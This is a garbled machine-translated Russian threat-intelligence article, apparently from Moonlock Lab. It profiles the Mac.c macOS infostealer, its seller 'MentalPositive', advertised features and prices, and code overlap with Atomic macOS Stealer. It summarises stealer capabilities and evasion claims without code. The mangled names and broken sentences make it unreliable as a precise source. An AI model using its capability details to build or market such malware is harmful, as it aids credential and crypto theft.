Mac.C Chefer берет на себя Amos: Новый конкурент встряхивает рынок инфосталеров MacOS

1 августа 2025 г.История Mac.C Searter не начинается с крупной кампании или нарушения. Он начинается в приглушенных углах форумов Darknet, где появился актер угрозы «MentalPositive», привлекая внимание с помощью набора необычных черт, которые отличают его от других разработчиков.

Лунный зал, Отдел кибербезопасности MacPaw, отслеживает ментальныйпозитивный в течение последних четырех месяцев. Мы уже можем видеть, что это новый актер, использующий преимущества рынка вредоносных программ macOS, который остается гораздо менее насыщенным, чем его аналог Windows, отмечающий рост новой волны актеров -угроз, которые оба технически квалифицированы и коммерчески амбициозны.

Хотя Mac.c уже только недавно активен, уже конкурирует с более крупными, более устоявшимися операциями по краже, какАтомный MacOs ChetererПолем Пока это заимствует у Амоса иRodrigo4Вредоносное ПО, адаптировано для быстрой, высокоэффективной кражи данных. Поскольку в его инфраструктуру командования и контроля добавляется больше URL-адресов, Mac.C, по-видимому, является частью более крупной подземной экосистемы, нацеленной на пользователей MacOS.

Что также выделяется, так это методичный и необычайно прозрачный подход к зданиям на общественностью. «MentalPositive» общие обновления прогресса и даже собранные отзывы о сборке Mac.C - удивительный уровень открытости в типично скрытном мире развития вредоносных программ MacOS.

В этой статье мы прослеживаем эволюцию Mac.C, распаковывать тактику MentalPositive и исследуем, как этот краж вписывается в более широкий ландшафт угроз, нацеленных на платформы Apple.

Новый игрок на рынке

Около четырех месяцев назад Lab Lab Moonlock впервые заметила появление Mac.C Seater и приписывает его разработчику под псевдонимом «MentalPositive». Этот актер угрозы был одним из многих новых игроков, выходящих на рынок вредоносных программ MacOS, пространство, все еще менее многолюдное, чем индустрия вредоносных программ, нацеленных на Windows.

Подобно другим актерам угроз, «MentalPositive» принимает недавние тенденции в развитии вредоносных программ: модульная архитектура для использования в разных кампаниях, передовые методы запутывания и все более сложные инфраструктуры командования и контроля (C2).

Тем не менее, целевой профиль и область эксфильтрации данных Mac.C Mac.C. Он собирает учетные данные для ключей ICLOUD, пароли, сохраняемые браузером, крипто-кошельки, системные метаданные и даже файлы из определенных местоположений на macOS-все это использует учетные данные, полученные с помощью фишинга. Полагаясь на стандартные системные API и поставленные методы связи, он уклоняется от многих традиционных защитных средств конечной точки.

Здание на публике

Помимо технического дизайна, «MentalPosity» демонстрировал необычное поведение на форумах Darknet. В течение нескольких месяцев этот актер угрозы использовал один подземный форум, чтобы продемонстрировать постепенные обновления Mac.c, взаимодействовать с потенциальными пользователями и активно запрашивать обратную связь.

Такая реклама может сигнализировать о намерении повысить видимость и вырезать отличное присутствие на рынке. Похоже, что он также закладывает основу для бизнес-модели по кражу, как бизнес, предназначенная прямо на нишу угрозы MacOS.





На приведенных ниже скриншотах показывают, как сообщается на форуме со временем, когда были объявлены новые функции. Поскольку оригинальные посты были написаны на русском языке, мы включили краткое объяснение для каждого. Первый скриншот показывает раннюю рекламу, предлагающую подписку на обновления кражи за 1500 долларов в месяц.



Позже, «MentalPositive» поделился подробным описанием функций Mac.C. По их словам, некоторые из наиболее заметных обновлений включали: замена оригинального приложения Ledger Live, уменьшение двоичного размера файла (для более быстрой загрузки и потенциально менее обнаруживаемых артефактов с помощью статического анализа) и оптимизации административной панели.

В этом контексте панель относится к веб-интерфейсу для клиентов «MentalPositive», покупателей Mac.C Searer. Это позволяет им генерировать сборки вредоносных программ, отслеживать инфекции (включая успешные и неудачные попытки) и управлять другими деталями кампании.



Как упоминалось ранее, «MentalPositive» часто обновлял свою ветку форума, чтобы привлечь потенциальных клиентов, показывая, что разработка продолжается. Ниже приведен пример такого обновления, когда актер угрозы утверждает, что проверил последнюю версию The Seater против версий MacOS выше 10.12.6. Пост также включает напоминание о доступных каналах связи со ссылками наТелеграмма, Токс и Джаббер.

И, наконец, в последнем сообщении на момент написания ссылки описываются дополнительные обновления. К ним относятся обход XProtect путем генерации уникальных сборков с нуля, расширенного списка поддерживаемых браузеров, активации Grabber файла через панель управления и, в частности, отдельный модуль для фишинговых фраз семян. Подобно существующему модулю Ledger Live, эта новая функция доступна для дополнительной единовременной оплаты в размере 1000 долларов США.

Сходство с Amos

Интересно, что некоторые разработчики, стоящие за конкурирующими кражами, подвергли сомнению оригинальность кода Mac.c, предполагая, что это может быть модифицированная версия хорошо известного атомного Macos Seater.





Moonlock Lab проанализировал и сравнил последние полезные нагрузки обоих кражчиков, а Amos подробно рассмотрен водна из наших недавних статейПолем В то время как две разделяют части идентичного кода, функциональность, реализованная «MentalPositive», значительно более ограничена. Это указывает либо на прямые заимствования кода, либо их общее происхождение.

Амос(Выделено красным цветом)

SHA256: 54B9576AAD25D54D703ADB9A26FEAAA5D80F44B94731FF8ECFF7CF1EBC15CF3FF

Впервые увидены в дикой природе:2025-06-19 20:18:55

'ментальный'(Выделено зеленым цветом)

SHA256: 7DFD77F09A90D8D01A7D74A84685645622AE87A90B5DD72A5750DAAC9195C467

Впервые увидены в дикой природе:2025-07-01 15:41:49







Подробная проверка показывает существенное повторное использование кода функционального уровня между Mac.C и атомным MacOS Seater. В некоторых случаях функции, по -видимому, были скопированы дословно или с минимальными изменениями, что предполагает либо общее происхождение развития, либо заимствование прямого кода.

